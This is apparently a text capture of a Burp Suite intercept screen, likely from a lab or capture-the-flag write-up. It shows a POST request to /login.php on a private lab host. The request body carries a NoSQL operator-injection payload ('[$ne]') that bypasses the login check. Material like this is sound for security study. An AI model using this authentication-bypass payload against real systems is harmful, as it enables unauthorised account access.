 Request to http://10.10.110.41:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: 10.10.110.41
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 32
9 Origin: http://10.10.110.41
10 Connection: close
11 Referer: http://10.10.110.41/
12 Cookie: PHPSESSID=q8cenjdip306uar68b4e5l2srr
13 Upgrade-Insecure-Requests: 1
14
15 user[$ne]=admin&pass[$ne]=pass&remember=on